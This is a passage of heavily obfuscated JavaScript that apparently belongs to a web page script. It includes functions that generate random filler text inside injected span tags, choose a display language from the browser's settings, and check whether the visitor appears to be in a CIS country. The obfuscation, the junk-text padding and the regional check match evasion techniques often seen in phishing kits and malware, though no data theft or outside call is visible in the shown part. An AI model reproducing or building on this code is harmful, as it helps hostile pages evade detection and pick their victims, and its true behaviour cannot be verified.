_0x3425ba=0x6e0+0xdeb+-0x14cb;_0x2efa5a[_0x500464(0x761,0xa24,0xada,0x586,0xaee)](_0x3425ba,_0x5906ee[_0x37c574(-0xd1,0xbf8,-0x4f2,0x1058,0x5e8)+'h']);_0x3425ba++){if(_0x2efa5a[_0x2b814f(0xaba,0xac8,0x211f,0x20f8,0x1724)](_0x2efa5a[_0x3e861a(0x1ef,-0x3e1,0x7a6,-0x541,0x6e)],_0x2efa5a[_0x500464(0x9c5,0xf58,0x102e,0x2cc,0x101b)]))_0x2efa5a[_0x2b814f(0x1354,0xf71,0x186f,0xf59,0x12e0)](_0x3c5f30,_0xad39c0[_0x2b814f(-0x66f,-0xe97,0xafe,-0x4d2,-0x177)+_0x37c574(-0x165,0x11ff,0x1646,0xc29,0xc69)+'xt']);else{_0x218594[_0x2b814f(0x1bd0,0x147a,0x1408,0x1fd1,0x16d6)](_0x5906ee[_0x3425ba]);if(_0x2efa5a[_0x3f9c60(0xc56,0xd79,0x9e3,0xac6,0xbb)](_0x2efa5a[_0x2b814f(0x147d,0x22e5,0xe24,0x1f5a,0x16a2)](getRandomNumber,0x52*-0x36+0x8*0x17b+0x575,-0x39+-0x2251+0x228d),_0x2efa5a[_0x37c574(-0x84e,-0x2b1,-0xdd8,0xe27,0x9b)](getRandomNumber,0x1b72+0x852+-0x23c3,0x16*-0xcb+0x11d9+-0xa*0xa))){if(_0x2efa5a[_0x3f9c60(0x216,-0x44c,0xb0d,0x1cd,-0x3fc)](_0x2efa5a[_0x3e861a(0x19b5,0x199a,0x25f9,0x20e5,0xf44)],_0x2efa5a[_0x37c574(0x1b27,0x1c33,0x12d8,0x17ac,0x1b1d)])){var _0x1f7d12=_0x2efa5a[_0x500464(0x987,0xe6f,0xf79,0x1657,0x629)][_0x500464(0x29b,0x438,0x1108,0x10ec,-0x9f9)]('|'),_0x3d724d=0x11ef*0x1+-0xe7f+-0x370;while(!![]){switch(_0x1f7d12[_0x3d724d++]){case'0':return _0x359e2f;case'1':_0x2efa5a[_0x3e861a(0x13ad,0x1b02,0x1fdc,0x217c,0x1df2)](_0x15c3b2,[{'cl':_0x2efa5a[_0x37c574(-0x8bb,0x286,0x398,0x413,0x4b4)]('.',_0x5a174b),'data':_0x2efa5a[_0x3f9c60(-0x52,-0x33f,-0xab3,0x37a,-0x805)]},{'cl':_0x2efa5a[_0x3e861a(0x34c,0xc7b,-0xb2,0xcc3,0x6db)](_0x2efa5a[_0x3e861a(0x134c,0xfb7,0xf53,0x1f12,0x1a7d)]('.',_0x5a174b),_0x2efa5a[_0x2b814f(0x676,-0xdd,-0x833,-0x9d9,0x1a)]),'data':_0x2efa5a[_0x2b814f(0x7b7,-0x64c,0x7e9,-0x392,0x514)]},{'cl':_0x2efa5a[_0x37c574(0x50a,-0x1e,0xdb5,0x36f,0x4b4)](_0x2efa5a[_0x3f9c60(0x127d,0x1e9c,0xea6,0x1d06,0x169a)]('.',_0x5a174b),_0x2efa5a[_0x3f9c60(0x928,0x132c,0x1313,-0x46b,0xc34)]),'data':_0x2efa5a[_0x500464(0x8f6,0x1526,0x209d,0x1044,0x1a3d)]},{'cl':_0x2efa5a[_0x3f9c60(0x127d,0x1698,0x976,0x1e97,0x1a50)](_0x2efa5a[_0x3f9c60(0x622,0xb21,0x85f,-0x32,0xe4c)]('.',_0x5a174b),'\x20b'),'data':_0x2efa5a[_0x37c574(0x1130,0xb78,0x1275,0x1513,0x1156)]}]);continue;case'2':var _0x5a174b=_0x2efa5a[_0x3f9c60(0x12de,0xd33,0x1a64,0x5d3,0x1a11)](_0x4bc19c,-0x1*-0x19c4+-0x1*-0x8ab+-0x2266);continue;case'3':var [_0x359e2f,_0x3f8049]=_0x2efa5a[_0x3e861a(0x13ad,0x890,0x12d3,0x1c6c,0x16a8)](_0xbcac47,[]);continue;case'4':for(var _0x443cc3 of _0x1b4068){var [_0x4f72b6,_0x3f8049]=_0x2efa5a[_0x37c574(0x1617,0xb9b,0x10a9,0xe8d,0x1515)](_0xa49e12,[]);_0x4f72b6[_0x3e861a(0x1b50,0x1ac2,0x1ba9,0x1cd3,0xddb)+_0x3e861a(0x18ec,0x1f93,0x23c0,0x1fff,0xe13)][_0x3f9c60(0x1404,0x15ae,0x13fd,0x814,0x1ed8)](_0x5a174b),_0x4f72b6[_0x2b814f(0xc9,-0x3d0,0x40c,0x2f1,0xa3f)+_0x37c574(0x235,0x66b,0x5c2,0x257,0xc8e)]=_0x443cc3,_0x359e2f[_0x500464(0x16e4,0x172b,0x19bd,0xebf,0x162b)+_0x37c574(0x1001,0x14e6,0xeda,0x4eb,0x97e)+'d'](_0x4f72b6);}continue;case'5':var _0x1b4068=[_0x2efa5a[_0x500464(0x860,-0x84,0xc35,0x519,0xcac)](_0x2efa5a[_0x37c574(0x776,0xc4f,0x1787,0x18e8,0x123c)](_0x2efa5a[_0x2b814f(0x108,0xad4,0x10f4,0x16ba,0x860)],_0x3efaa5[_0x2efa5a[_0x3f9c60(0xe3d,0x93a,0x578,0xe48,0x1658)]]),_0x2efa5a[_0x3e861a(0x12e9,0x1f73,0x160c,0x1124,0xcce)]),_0x2efa5a[_0x3f9c60(0x127d,0x155e,0x1024,0x125b,0xe3c)](_0x2efa5a[_0x3e861a(0x6f1,0x1d6,0x1082,-0x372,0xae6)](_0x2efa5a[_0x2b814f(0x1e2d,0xfee,0xb14,0x1e4e,0x1046)],_0x40f5b4[_0x2efa5a[_0x3e861a(0x1019,0x6c2,0xe7a,0x1341,0x1359)]]),_0x2efa5a[_0x3e861a(0x1770,0x21d7,0x170e,0xf9c,0x98f)]),_0x2efa5a[_0x500464(0x1310,0x1212,0x87f,0xe9f,0x3e4)](_0x2efa5a[_0x500464(0xfe1,0x1212,0x15af,0x1c0e,0x10cb)](_0x2efa5a[_0x500464(0x1839,0x1740,0xef7,0xcc3,0xcaf)],_0x50a09b[_0x2efa5a[_0x37c574(0x15dd,0x10e2,0x12dd,0x603,0xfd9)]]),_0x2efa5a[_0x37c574(0x1b,0x855,0x75a,0xd30,0xdbc)])];continue;}break;}}else{var _0x2020a7=_0x2efa5a[_0x3f9c60(0x12de,0xbef,0x4e5,0x92f,0xec4)](genRandomText,_0x2efa5a[_0x37c574(-0x65c,-0xadf,0x5cf,0x813,0x9b)](getRandomNumber,0x25d6+-0xbb6*-0x1+-0x318a,0x1*-0x3f5+0x1*0x12bb+-0x3b0*0x4));_0x218594[_0x3e861a(0x17a3,0x13fa,0xe99,0x130c,0x18d0)](_0x37c574(0x1647,0x13b5,0x389,0x19be,0xcea)+_0x3f9c60(0x1533,0x1f5a,0x1154,0x165e,0x1afe)+_0x37c574(0x195e,0xcd8,0x12e3,0x1a26,0x17da)+_0x500464(0x1184,0x758,0x243,-0x55e,0x12f0)+_0x37c574(0x158,0x880,0x78a,-0x2a1,0x2cf)+'\x27>'+_0x2020a7+(_0x500464(0x10c2,0x1174,0x1a25,0xdf1,0x9e3)+'n>'));}}}}function _0x37c574(_0x391917,_0x2d11e7,_0x438039,_0x332197,_0x442c39){return _0xeecf50(_0x391917-0xfd,_0x2d11e7,_0x438039-0x88,_0x442c39-0xc,_0x442c39-0x32);}return _0x218594[_0x3e861a(0x18a2,0x1995,0x14b2,0x1242,0x19aa)]('');}function genRandomText(_0x34264f,_0xfb63e0){var _0x3339d5={'PfEzY':function(_0xff302a,_0x2916f1){return _0xff302a||_0x2916f1;},'ZLAjn':function(_0x431109,_0xbeaef3){return _0x431109<_0xbeaef3;},'mnvXM':function(_0x2647af,_0x31d7de){return _0x2647af==_0x31d7de;},'KRMIp':function(_0x316088,_0x36f6c4,_0x53cc42){return _0x316088(_0x36f6c4,_0x53cc42);},'Wwvqr':function(_0x465bea,_0x45fda6,_0x2f78fa){return _0x465bea(_0x45fda6,_0x2f78fa);},'PsQnx':function(_0x2beaa1,_0x2b21e3){return _0x2beaa1(_0x2b21e3);},'YKGcu':function(_0x323cd0,_0x3197c7,_0xeda26){return _0x323cd0(_0x3197c7,_0xeda26);},'wJcyx':function(_0x3a5cd7,_0x21471f){return _0x3a5cd7||_0x21471f;},'SXgiJ':_0x35bd84(0x475,0x43f,-0x7d7,0x1141,0x12ec)+_0x96f6ec(0x180,-0x6e3,0xa1b,0x702,0xd51)+_0x1cb025(0x2288,0x207b,0x2a10,0x2395,0x25d7)+_0x1cb025(0xc7f,0x561,0x5c2,0x136e,0x945)+_0x96f6ec(0x118,0xd11,-0x25e,0x9f6,0xa94)+'z','zFYlU':function(_0x358ffc,_0x11f961){return _0x358ffc<_0x11f961;},'wJHok':function(_0x1d75b8,_0x2020b1){return _0x1d75b8!==_0x2020b1;},'jqDSG':_0x4df6ba(0x2732,0xd9f,0x17ba,0x198d,0x18fd),'NneEQ':_0xffdaa2(0x2a32,0x279e,0x1f90,0x14e8,0x282d),'NGMkX':function(_0x450cee,_0x1a9c7b){return _0x450cee*_0x1a9c7b;}};function _0x96f6ec(_0x56ee0a,_0xd17eed,_0x448ed1,_0x3aee6,_0x39a87c){return _0x166421(_0x56ee0a-0x150,_0xd17eed,_0x448ed1-0xfb,_0x3aee6- -0x2eb,_0x39a87c-0x1bc);}function _0x35bd84(_0x46d9ff,_0xfd0744,_0x9563c2,_0x3d8d2e,_0x1e711c){return _0x3e7778(_0x46d9ff- -0x5b,_0x3d8d2e,_0x9563c2-0x1f2,_0x3d8d2e-0x1ac,_0x1e711c-0x1c0);}var _0x5c3e8e=_0x3339d5[_0x1cb025(0x5f0,0xa13,0x998,-0x25b,0xcd0)](_0xfb63e0,_0x3339d5[_0x35bd84(0x6be,0x10f6,0x1041,0x102e,-0x28d)]);function _0x4df6ba(_0xe15b83,_0x3c0c34,_0x388931,_0x2a3658,_0x2efa5f){return _0x166421(_0xe15b83-0x181,_0xe15b83,_0x388931-0x1d9,_0x2efa5f-0x2dd,_0x2efa5f-0x197);}function _0xffdaa2(_0x2d829c,_0x248cc7,_0x59ffdf,_0x5903e8,_0x553b4e){return _0x35515c(_0x2d829c-0x1c8,_0x248cc7-0xa7,_0x2d829c,_0x59ffdf-0x1a3,_0x553b4e-0x1ad);}var _0x55b6db='',_0x4e422e=_0x5c3e8e[_0x1cb025(-0xa1,0x993,0xa94,-0x31,0x2a4)+'h'];for(var _0x3f87ba=-0x1*0x1017+0x21a3+-0x8c6*0x2;_0x3339d5[_0x1cb025(0x1271,0x1c69,0x11fa,0x1989,0xe67)](_0x3f87ba,_0x34264f);_0x3f87ba++){if(_0x3339d5[_0x96f6ec(0x1bc2,0x126e,0x14c3,0x14ba,0x1b76)](_0x3339d5[_0x96f6ec(0x1968,0x1c6d,0xc1c,0x1276,0xf6b)],_0x3339d5[_0x96f6ec(0x19ff,0x19a9,0x21e4,0x1a3e,0xc9a)]))_0x55b6db+=_0x5c3e8e[_0x35bd84(0xa87,0x1014,0xe38,0xa34,0x1058)+'t'](Math[_0x4df6ba(0xf9a,0x8cf,0x39b,0x1b4b,0x11f7)](_0x3339d5[_0x1cb025(-0x136,0x87a,0xf18,-0x4f3,0x313)](Math[_0x1cb025(0x87a,0x485,-0x1c4,0x81,0x97f)+'m'](),_0x4e422e)));else{var _0x33bfbd=_0x3339d5[_0x4df6ba(0x228c,0x1e45,0x1578,0x214f,0x201d)](_0x3f9f82,'')[_0x96f6ec(0x385,0x8a7,0x568,0x50f,0xf2b)](''),_0xec4061=[];for(var _0x2b516b=0x1f2*0x3+-0x66*-0x2+-0x6a2;_0x3339d5[_0x1cb025(0x19fb,0xe44,0x135f,0x10aa,0x6ac)](_0x2b516b,_0x33bfbd[_0x35bd84(0x903,-0x270,0xfee,-0x43,0xa23)+'h']);_0x2b516b++){_0xec4061[_0x35bd84(0x1c26,0x1416,0x136d,0x277b,0x2441)](_0x33bfbd[_0x2b516b]);if(_0x3339d5[_0x1cb025(0x1236,0xa62,0x3d3,0xa3c,0xc6d)](_0x3339d5[_0x4df6ba(0x1b8e,0x24f1,0x1547,0x29ed,0x208c)](_0x359ccb,-0x5a+0x144*0x11+0x1529*-0x1,0x2*-0x945+-0x1a86*0x1+0x2d13),_0x3339d5[_0x35bd84(0xd74,0xf93,0xa0d,0x10f1,0xb13)](_0x558a43,0x1118+-0x12e7+-0x1*-0x1d0,-0xf7a+-0x1*0xf97+0x1f14))){var _0x12e7ea=_0x3339d5[_0x96f6ec(0x170c,-0x1,-0x68,0xda4,0x93f)](_0x558384,_0x3339d5[_0x1cb025(-0x19e,0x5f3,-0x171,0xa78,0x112b)](_0x57fd92,-0xbf*0x4+-0x1d*0x94+-0x6*-0x34b,-0x115a+-0x12e*0xe+-0x5a6*-0x6));_0xec4061[_0x4df6ba(0x2614,0x29f1,0x2ae1,0x2b81,0x1da0)](_0x35bd84(0x1005,0x1d86,0xefa,0x198e,0xd7b)+_0xffdaa2(0x1c0e,0x2715,0x19fb,0xcf2,0x1676)+_0xffdaa2(0x244a,0x1913,0x1a6b,0x1ca6,0x18e7)+_0x96f6ec(0x14be,0xb0b,0xc74,0x82f,0xcac)+_0x96f6ec(-0x9ed,0x905,0x1fc,0x19c,0xfc8)+'\x27>'+_0x12e7ea+(_0xffdaa2(0xaf9,0xdca,0x160f,0x10ad,0x1f2f)+'n>'));}}return _0xec4061[_0x96f6ec(0xb1c,0x11db,0xb88,0x18d7,0xeb3)]('');}}function _0x1cb025(_0x3623c3,_0xfe19c6,_0x767ad8,_0x2373c9,_0x495b2e){return _0xeecf50(_0x3623c3-0x94,_0x495b2e,_0x767ad8-0x117,_0xfe19c6-0x3b7,_0x495b2e-0x3e);}return _0x55b6db;}function setTrans(){function _0x238629(_0x270b68,_0x9968f4,_0xfc9031,_0x4d7380,_0x147cf8){return _0x166421(_0x270b68-0x186,_0x4d7380,_0xfc9031-0x1c7,_0xfc9031- -0x215,_0x147cf8-0xf7);}function _0x25a216(_0x457051,_0x5de9b2,_0x4dd3a3,_0x1656cc,_0x33a437){return _0xeecf50(_0x457051-0x1d8,_0x4dd3a3,_0x4dd3a3-0x1df,_0x457051-0x497,_0x33a437-0x170);}var _0x1f8ca0={'LFlkv':_0x4f7e5c(0x1177,0x17fa,0x2678,0x2ad8,0x1eb1)+_0x4f7e5c(0x106a,0x19d4,0x10b8,0x1121,0x1785),'rUyuZ':function(_0x52a47f,_0x551c32){return _0x52a47f(_0x551c32);},'KKzIi':_0x25a216(0x19a2,0x15d1,0x17f8,0x14e4,0x19a5)+_0x4f7e5c(0x3ec,0x897,0x1b16,0x1695,0xe1c),'YiiQj':function(_0x1d75ae){return _0x1d75ae();},'IaIXq':function(_0x7fc321){return _0x7fc321();},'Qoujh':function(_0x3c5def){return _0x3c5def();},'sAEaR':function(_0xbe17b8,_0x32a9ca){return _0xbe17b8<_0x32a9ca;},'iKrLw':_0x238629(-0x55,-0xa21,0x33d,0x209,-0x453)+_0x592f92(0x4fd,-0x42,0xa41,0xaa6,0xae5)+'4','fjAoo':function(_0x4dc933){return _0x4dc933();},'bWIdC':function(_0xff8c29){return _0xff8c29();},'YyviR':function(_0x4da3c8,_0x4da3d2){return _0x4da3c8(_0x4da3d2);},'imHIt':_0x592f92(0x276d,0x1767,0x2757,0x1d75,0x2b02)+_0x238629(0xa03,0x8cd,0x5f3,0x3cc,0x1db)+_0x592f92(0xf06,0x6cf,0x1761,0xaf5,0xab)+_0x4f7e5c(-0xd9,0xa6,0xcac,0x14f0,0x9bb)+_0x25a216(0xa8c,-0x158,0x181b,0xfda,0xd0d)+_0x592f92(0x1d2c,0x216c,0x10bd,0x184d,0x1dd5)+_0x25a216(0xf87,0x17cf,0xbfe,0x7dc,0x1103)+_0x565e53(0x6aa,0x103b,0x4df,0xc43,0x1234)+_0x565e53(0xaa1,0x11c1,0x10c3,0x586,0x147b)+_0x238629(0x4c3,0xaa0,0x4b5,0x120b,0xfd6)+_0x4f7e5c(0x98c,0x1b46,-0xf,0x19b2,0xce7)+_0x565e53(0x1305,0x1d35,0x10a9,0x1c64,0x1025)+_0x4f7e5c(0x1360,0x299f,0x183f,0x1521,0x1d5d)+_0x592f92(0x10dc,0x1aef,0xd73,0x14d9,0x103e)+_0x565e53(0x999,-0x10a,0x148f,0x3fa,-0x33e)+_0x592f92(0x14e7,0xe44,0x1352,0xb6e,0x1476)+_0x25a216(0x1dbe,0x2660,0x2a38,0x2a18,0x203f)+_0x4f7e5c(0x1214,0xb83,0x192a,0x2fa,0xe07),'grPTB':_0x4f7e5c(0x77d,0x46c,0xe1b,0x91,0xa71)+_0x4f7e5c(0x1a4e,0x10bb,0x1442,0x1e76,0x12ca)+_0x4f7e5c(0x1ea4,0x17cc,0x287b,0x286f,0x1fd0),'SLxYj':_0x4f7e5c(0x134e,0x2582,0x1d2c,0x1c7a,0x1eb4)+_0x25a216(0x203d,0x28ab,0x1568,0x24ff,0x238f)+_0x4f7e5c(0x8e2,0x70f,0x1403,0xd94,0xd5b)+'m','dumzo':function(_0xe6b10d){return _0xe6b10d();},'nfCXW':_0x238629(0x1174,-0x73,0x462,0xd90,-0x144)+_0x25a216(0x17a7,0xd10,0xc31,0xf4c,0x23dc)+_0x4f7e5c(0x1640,0x866,0x145c,0xbd7,0x14a0)+_0x565e53(0xb14,0xaba,0x13d2,0xacb,0xdd3)+_0x25a216(0x141e,0xaf4,0x2203,0x6af,0x60c)+_0x4f7e5c(0x206f,0xb87,0xec1,0x18e6,0x1969)+_0x565e53(0x6aa,-0x353,-0x3b8,0xe43,0x7dd)+_0x592f92(0x20d6,0x181f,0x1075,0x1d0b,0x1e38)+_0x238629(0x7a8,0x1764,0x12a9,0x18b2,0x15c4)+_0x565e53(0x1a54,0x28a0,0x27ef,0x2604,0x20c0)+_0x592f92(0x93b,0x1bad,0x72e,0x1300,0xfa7)+_0x25a216(0x135d,0x201a,0x1503,0x1f20,0x1e7a)+_0x25a216(0x1001,0xed8,0x208,0xe5c,0x76b)+_0x4f7e5c(0x1194,0x622,0xea9,0x1a6a,0x140f),'iXwTb':function(_0x33d1b6,_0x16592b){return _0x33d1b6==_0x16592b;},'rrOXH':function(_0x1cb3df,_0x563537){return _0x1cb3df!==_0x563537;},'vaxBZ':_0x4f7e5c(0x1b2b,0x1cb5,0x1b5b,0x17ba,0x200c),'EGBNs':_0x592f92(0x1a43,0x1cb9,0x1a3c,0x1b12,0x28bd),'JBdWC':function(_0x150753,_0x4ed28d){return _0x150753===_0x4ed28d;},'WrNLa':_0x25a216(0xb24,0x1573,0x180e,0x1122,0x109f),'lDjIA':_0x565e53(0xaac,0x1698,0x247,0x57c,0x188d),'rqSlQ':function(_0x4d2996,_0x9031fc){return _0x4d2996!==_0x9031fc;},'LpSSk':_0x565e53(0x18fa,0x16d9,0xb01,0x124c,0xc21),'Wpcgk':_0x592f92(0xc49,0x674,0x9c3,0xf79,0xa1e)};function _0x592f92(_0x571206,_0x5cbd6a,_0x2f3c18,_0x3690e5,_0x12397f){return _0x35515c(_0x571206-0x51,_0x5cbd6a-0x5a,_0x571206,_0x3690e5-0x21f,_0x12397f-0x154);}var _0x3f5ade=navigator[_0x592f92(0x6be,0x16b3,0x45b,0x884,0xd68)+_0x25a216(0xbed,0x1247,0x93,0x1888,0x1097)];function _0x565e53(_0x5505d3,_0x4ef476,_0x529896,_0x443b96,_0x13c7e1){return _0x1bd63c(_0x5505d3-0x36,_0x529896,_0x529896-0x34,_0x443b96-0x1ed,_0x5505d3-0x457);}if(!_0x3f5ade||_0x1f8ca0[_0x25a216(0x19e9,0x20be,0x11a6,0x24f8,0x1a20)](_0x3f5ade[_0x25a216(0xa73,0xf29,0x7a2,0x268,-0x38e)+'h'],-0x1*-0x138c+-0x42*-0x52+-0x28b0)){if(_0x1f8ca0[_0x565e53(0x844,0xaf5,0xc12,0x106e,0xa3c)](_0x1f8ca0[_0x238629(-0x4,0xaee,0xe5f,0x6f5,0x17f5)],_0x1f8ca0[_0x4f7e5c(0x11f5,0x76d,-0x819,-0x12a,0x634)])){defTrans=Tran[defTrans];return;}else{var _0xd2e160=_0x1f8ca0[_0x565e53(0x1572,0xf33,0xacf,0xe8d,0xc79)][_0x565e53(0x954,0x1543,-0x183,0x8de,0xec3)]('|'),_0xfa759=-0x1ae2+-0x7f1*0x1+0x22d3;while(!![]){switch(_0xd2e160[_0xfa759++]){case'0':_0x1f8ca0[_0x565e53(0xdb0,0x13e1,0x599,0x6c9,0x8a0)](_0x4d90e5,_0x1f8ca0[_0x238629(0x1c66,0x14c0,0x1563,0x20fd,0x2228)]);continue;case'1':_0x1f8ca0[_0x25a216(0xf29,0x503,0x13f4,0x14d6,0x1ae2)](_0x41e5dc,_0x1f8ca0[_0x238629(0x17ae,-0xc6,0x9e4,0xed,0xcaf)](_0x13a58b));continue;case'2':if(!_0x1f8ca0[_0x565e53(0xf7f,0x1aa0,0x163b,0x490,0x91b)](_0x11f966))return;continue;case'3':_0x1f8ca0[_0x592f92(0x1274,0x207,0xd6c,0xe59,0x91a)](_0x1c4ecc);continue;case'4':_0x1f8ca0[_0x565e53(0x1eef,0x1894,0x1a6d,0x12fd,0x24ff)](_0x5b3d2d,-0xdce+-0x157*0x15+-0x79*-0x61)&&(_0x5ba741=-0x2b2+-0x6df*-0x2+-0x724);continue;}break;}}}let _0x2e541d='en';function _0x4f7e5c(_0x253f0d,_0xa774a3,_0x539417,_0x171f23,_0x179aa4){return _0x35515c(_0x253f0d-0x16a,_0xa774a3-0x107,_0x171f23,_0x179aa4-0x35e,_0x179aa4-0x1b);}for(var _0x3a80dd=-0x1322+-0x7b*0x3+-0x1493*-0x1;_0x1f8ca0[_0x238629(0x1286,0x1145,0x1b80,0x1e33,0x126d)](_0x3a80dd,_0x3f5ade[_0x592f92(0xa63,-0x33c,0xaa2,0x8f5,0xcbe)+'h']);_0x3a80dd++){if(_0x1f8ca0[_0x4f7e5c(-0x6fe,-0x462,-0x77,0x451,0x738)](_0x1f8ca0[_0x25a216(0xa8f,-0x290,0xb5f,0xf02,0xab1)],_0x1f8ca0[_0x565e53(0x13e6,0xa41,0x1f10,0xdac,0x7aa)])){var _0x451394=_0x1f8ca0[_0x238629(0x7eb,0x1012,0x9bf,0x88e,0x7ca)][_0x238629(0x3c2,0x95c,0x5e5,0xd79,0xa12)]('|'),_0x2ac110=-0x1*0x1da7+-0x2410+0x41b7;while(!![]){switch(_0x451394[_0x2ac110++]){case'0':_0x2cc25e[_0x592f92(0x2009,0xfb7,0x1d52,0x1c42,0x2949)+_0x565e53(0xc90,0x974,0x14a5,0xc69,0x105b)+'d'](_0x1f8ca0[_0x592f92(0x22bc,0x19eb,0x19d6,0x1d8f,0x1e37)](_0x244d28));continue;case'1':_0x2cc25e[_0x25a216(0x1dc0,0x2356,0x2bac,0x2b79,0x24c0)+_0x592f92(0x1ab1,0xe77,0x1786,0xc8b,0xf9d)+'d'](_0x1f8ca0[_0x238629(0x1972,0xdd8,0xc28,0x99c,-0x113)](_0x49056e));continue;case'2':var [_0x2cc25e,_0x4b87e9]=_0x1f8ca0[_0x25a216(0x15d6,0xb5a,0x15ff,0x207f,0x1ba8)](_0x3d75e7,[{'data':_0x1f8ca0[_0x238629(0x122a,0x10c2,0x84f,0xb1c,0xf67)]},{'name':_0x1f8ca0[_0x4f7e5c(0x16a4,0x193c,0x14cc,0x7c7,0xcb2)],'media':[{'data':_0x1f8ca0[_0x592f92(0x2836,0x2608,0x1431,0x2063,0x120c)]}]}]);continue;case'3':_0x2cc25e[_0x4f7e5c(0x1d2e,0x2769,0x1979,0x2175,0x1d81)+_0x592f92(-0x134,0x5ca,0x710,0xc8b,0x1aba)+'d'](_0x1f8ca0[_0x25a216(0xf36,0x194,0x13b,0xda9,0xf29)](_0x52cff4));continue;case'4':return _0x2cc25e;case'5':_0x2cc25e[_0x592f92(0x2285,0x1d6e,0x254d,0x1c42,0x2405)+_0x4f7e5c(0x9c9,0x15c6,0xa55,0xd59,0xdca)+'d'](_0x1f8ca0[_0x565e53(0xd53,0x1006,0x8ab,0xb37,0x10c5)](_0x19443a));continue;}break;}}else{var _0x50153f=_0x3f5ade[_0x3a80dd][_0x25a216(0xacd,-0x226,-0x254,0xed0,0x14ba)]('-')[-0x1f56+0x1*0x611+0x1*0x1945][_0x238629(0x3f0,-0x519,0x1b7,-0x8b,-0x588)+_0x4f7e5c(0x1cce,0x17ca,0x1e1e,0x2775,0x1994)+'e']();if(Tran[_0x50153f]){if(_0x1f8ca0[_0x565e53(0x1082,0x685,0xd2a,0x199a,0x1a3d)](_0x1f8ca0[_0x238629(-0x17b,0x405,0xa5,0x208,0x37)],_0x1f8ca0[_0x25a216(0x15b5,0x9b8,0x10d2,0x2230,0x1eb4)])){_0x2e541d=_0x50153f;break;}else{var [_0x4661a1,_0x4fa924]=_0x1f8ca0[_0x4f7e5c(0x14ea,0x1286,0x98e,0x1198,0x1597)](_0x1e7b57,[{'data':_0x1f8ca0[_0x25a216(0x1584,0x10d9,0x13b5,0x1020,0x10be)]}]);return _0x4661a1[_0x25a216(0x1dc0,0x280b,0x1e1e,0x16c6,0x1c13)+_0x592f92(0x135d,0x16c8,0x17d4,0xc8b,-0x59)+'d'](_0x1f8ca0[_0x4f7e5c(0x1793,0xc1,0x1a47,0xd0c,0xef7)](_0x3b83a1)),_0x4661a1[_0x25a216(0x1dc0,0x2692,0x2653,0x1caa,0x11df)+_0x592f92(0x5b6,0x27d,0xd66,0xc8b,0x116a)+'d'](_0x1f8ca0[_0x4f7e5c(0x4bb,0x1d37,0x18ee,0x170f,0x10d1)](_0x22104d)),_0x4661a1;}}}}defTrans=Tran[_0x2e541d];}function isCIS(){var _0x45f42a={'GnFWo':_0x3be5e1(0x9f1,0x1730,0x1442,0x2359,0x2064)+_0x3be5e1(0x162b,0x1040,0x3ea,0xfb9,0xe34)+_0x1bef24(-0xc68,0x50,0x7a5,0x1cd,0x7a6)+')','ydkgO':_0x2c25ee(0x271d,0x1969,0x1e1e,0x12d4,0x189a)+_0x2fd5e9(0xa28,0x1068,0x1e0e,0xe33,0x7a5)+_0x2fd5e9(0x17b0,0x1723,0x90b,0x1357,0x1b0c)+_0x355e08(0xf66,0x9fd,0xc57,0x76f,0x12c2)+_0x2fd5e9(-0xe0,0x552,0x987,-0x5a8,0xac5)+_0x2fd5e9(0x173f,0xdc0,0xfcf,0x376,0x29d)+_0x2fd5e9(0x1e04,0x1292,0x11a5,0xe14,0x1d75),'yvyjv':function(_0x2aacfa,_0x38ae95){return _0x2aacfa(_0x38ae95);},'ryvLE':_0x355e08(-0x235,0x14a8,0x36b,0xb47,0xb04),'mbJmS':function(_0x3010df,_0x40b0e1){return _0x3010df+_0x40b0e1;},'HEMlK':_0x2fd5e9(0x199b,0xf8d,0x1a7e,0xbb1,0x1ad0),'FhwIf':function(_0x258a5a,_0xc4187d){return _0x258a5a+_0xc4187d;},'tweZu':_0x2fd5e9(0x1152,0x11e5,0x6ee,0x3c0,0x1b16),'lYrDp':function(_0x4083d8,_0x3274c3){return _0x4083d8(_0x3274c3);},'KGzHF':function(_0x2bc86b){return _0x2bc86b();},'CnqoR':function(_0x492fcc,_0x3a9ade){return _0x492fcc==_0x3a9ade;},'YYGxT':function(_0x2a9bbe,_0x52a94d){return _0x2a9bbe!==_0x52a94d;},'LzkAK':_0x2fd5e9(0x7ea,0x5d2,0x121,0x1214,0xb9b),'kaxCT':_0x1bef24(-0x475,0x140,0x41e,0x8a7,0xb98)};function _0x355e08(_0xee56db,_0x40aba9,_0x6b4162,_0x47731e,_0x2a94c4){return _0x1bd63c(_0xee56db-0x1a2,_0x2a94c4,_0x6b4162-0x17c,_0x47731e-0x18b,_0x47731e- -0x5a);}var _0x30f15c=navigator[_0x3be5e1(0x312,0x9bb,0xb88,0x16e3,0xc02)+_0x3be5e1(0xab2,0xba6,-0x126,0x1932,0x38e)];function _0x2c25ee(_0x602638,_0xa1fecd,_0x49dc0e,_0x1fae04,_0x4e6038){return _0x1bd63c(_0x602638-0x155,_0x49dc0e,_0x49dc0e-0xa8,_0x1fae04-0x2e,_0xa1fecd-0x1bf);}function _0x3be5e1(_0x49fb05,_0x434b3c,_0x3e0b9c,_0x422775,_0x356494){return _0xeecf50(_0x49fb05-0x24,_0x422775,_0x3e0b9c-0x120,_0x434b3c-0x450,_0x356494-0x148);}if(!_0x30f15c||_0x45f42a[_0x1bef24(0x1fd3,0x19e3,0x26ea,0xea0,0x15b4)](_0x30f15c[_0x1bef24(0x54d,0x4d7,0x6e8,0xd87,-0x139)+'h'],-0x17a6+0x1e52*-0x1+-0x8*-0x6bf)){if(_0x45f42a[_0x355e08(-0x2e4,-0x377,0x22f,0x457,-0x17f)](_0x45f42a[_0x355e08(0x17a5,0x26d9,0x26c6,0x188d,0x2618)],_0x45f42a[_0x355e08(0xb37,-0x910,0x7f4,0xe7,0x643)]))return![];else{var _0x4b22bf=new _0x5d8a0e(lAvBED[_0x2fd5e9(0x18a2,0x12f5,0x59b,0x74f,0xedf)]),_0x269213=new 